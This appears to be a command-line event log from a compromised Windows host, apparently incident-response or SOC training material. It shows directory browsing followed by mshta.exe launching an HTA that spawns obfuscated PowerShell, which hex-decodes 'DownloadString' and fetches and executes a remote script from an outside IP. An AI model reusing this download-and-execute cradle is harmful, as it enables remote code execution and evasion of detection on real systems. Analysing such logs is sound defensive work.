 Roberto
Roberto
172.16.17.38
EVENT TIME COMMAND LINE
05.03.2021 08:11 cd
05.03.2021 08:13 dir
05.03.2021 08:16 tree
05.03.2021 08:17 cd ..
05.03.2021 08:18 dir
05.03.2021 08:19 cd C:/Users
05.03.2021 08:22 cd robert
05.03.2021 08:24 cd Desktop
05.03.2021 08:25 dir
05.03.2021 08:27 dir
05.03.2021 10:29 C:/Windows/System32/mshta.exe C:/Users/roberto/Desktop/Ps1.hta
C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe function H1($i) {$r = '' ;for ($n = 0; $n -Lt $i.LengtH; $n += 2){$r +=
05.03.2021 10:30 [cHar][int]('0x' + $i.Substring($n,2))}return $r};$H2 = (new-object ('{1}{0}{2}' -f'WebCL','net.','ient'));$H3 = H1 '446f776E';$H4 = H1
'6C6f';$H5 = H1 '616473747269';$H6 = H1 '6E67';$H7 = $H3+$H4+$H5+$H6;$H8 = $H2.$H7('http://193.142.58.23/Server.txt');iEX $H8